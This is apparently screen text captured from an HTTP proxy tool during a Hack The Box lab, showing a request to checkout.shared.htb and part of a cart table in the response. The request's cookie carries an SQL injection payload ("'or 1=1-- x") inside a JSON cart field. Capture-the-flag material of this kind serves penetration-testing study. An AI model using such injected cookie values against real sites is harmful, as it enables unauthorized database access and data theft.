 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200edaaa7409c9f8c91172aa934b3847a410f17efc8cf7aed5ed
4e5aca6a0550b76e3bdc5f753266f68056e7aeabcbcb1569555064be2
e21f896090c667e44837bb6961018cbae80bb59bed51094cb29a0bd8f
a9e99e4e3a8e70aba58ce3ac9a6d2109d35b0e020cc1aae07459b5ee1
d39ee979baac046833371894b2e543c410847bfd0d12bf6ab0460c736
a6f4d4d7bcfd1ce882ab02ca6ed6f9f60ac32b96e91b590e7d53a97e1
0d71907e655f75518e5f69109e1f840b91bc39b8d0ec837632a6d3732
d8d1a68b7cb0cec2248e70b88d11aa7864b9d38e4082d574925424b21
3c0631b709193a7791daa47cbf0c330cf7aa404d39b6f2b7e37b6d900
6cb06ee155c2530d0467df4163bd15e71b7b407513c105e1f96;
custom_cart={"'or 1=1-- x":"1"}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://shared.htb/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
53GG2EF8
</td>
43 <td>
1
</td>
44 <td>
$23,90
</td>
45 </tr>
46 <tr>
? Search... 0 matches
? th scope="row" 1 match
Done
3,709 bytes | 188 mi